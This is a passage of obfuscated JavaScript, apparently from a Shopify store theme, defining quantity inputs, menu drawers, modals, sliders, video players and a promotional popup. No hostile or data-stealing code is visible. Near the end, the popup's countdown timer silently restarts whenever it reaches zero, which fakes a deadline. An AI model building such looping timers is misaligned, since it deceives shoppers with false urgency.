_0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const 